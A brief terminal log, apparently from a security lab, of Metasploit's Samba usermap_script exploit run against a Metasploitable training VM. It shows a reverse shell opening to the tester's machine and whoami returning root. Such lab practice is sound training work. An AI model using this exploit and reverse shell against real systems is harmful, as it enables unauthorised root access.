 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.142:4444
[*] Command shell session 1 opened (192.168.50.142:4444 → 192.168.50.121:54865 ) at 2022-05-22 06:13:37 -0400
exploit
/bin/sh: line 3: exploit: command not found
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root